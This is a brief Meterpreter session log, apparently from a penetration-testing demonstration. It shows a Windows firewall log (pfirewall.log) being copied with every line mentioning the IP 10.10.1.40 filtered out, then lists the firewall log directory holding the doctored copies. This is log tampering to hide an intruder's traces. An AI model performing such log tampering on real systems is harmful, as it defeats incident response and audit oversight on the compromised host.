 meterpreter > run multicommand -cl "cmd /c findstr -V \"10.10.1.40\" pfirewall.log > temp2.log"
[*] Running Command List ...
[*]     running command cmd /c findstr -V "10.10.1.40" pfirewall.log > temp2.log
[*]
[*] *****************************************
[*]       Output of cmd /c findstr -V "10.10.1.40" pfirewall.log > temp2.log
[*] *****************************************
meterpreter > ls
Listing: C:\Windows\SYSTEM32\LOGFILES\FIREWALL
==============================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100666/rw-rw-rw-  3399828  fil   2020-07-01 04:28:29 +0000  pfirewall.log
100666/rw-rw-rw-  4194373  fil   2018-05-25 06:55:20 +0000  pfirewall.log.old
100666/rw-rw-rw-  3386844  fil   2020-07-01 04:22:20 +0000  temp.log
100666/rw-rw-rw-  3397655  fil   2020-07-01 04:28:32 +0000  temp2.log
meterpreter >